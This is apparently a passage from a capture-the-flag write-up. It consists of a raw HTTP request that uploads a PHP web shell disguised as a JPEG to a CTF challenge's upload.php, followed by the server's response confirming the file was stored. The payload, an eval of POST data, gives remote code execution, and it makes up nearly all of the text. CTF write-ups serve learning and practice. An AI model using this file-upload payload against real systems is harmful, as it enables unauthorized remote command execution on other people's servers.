 POST /upload_12b1d89eb3a43eb6220b5952a5a13785/upload.php HTTP/1.1
Host: web.l-ctf.com:14144
Content-Length: 319
Cache-Control: max-age=0
Origin: http://web.l-ctf.com:14144
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIg3xQ3ZGvcWRwC6T
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://web.l-ctf.com:14144/upload_12b1d89eb3a43eb6220b5952a5a13785/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=q4lb8pavbth0r65rr4ktoaap00
Connection: close
------WebKitFormBoundaryIg3xQ3ZGvcWRwC6T
Content-Disposition: form-data; name="file"; filename="fuckaaa.jpg"
Content-Type: image/png
<?php var_dump(1);eval($_POST[1]);?>
------WebKitFormBoundaryIg3xQ3ZGvcWRwC6T
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryIg3xQ3ZGvcWRwC6T--
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 03 Oct 2016 02:43:42 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Content-Length: 128
<meta http-equiv='Content-Type' content='text/html
!!</br>Stored In -->>: upload/fuckaaa.jpg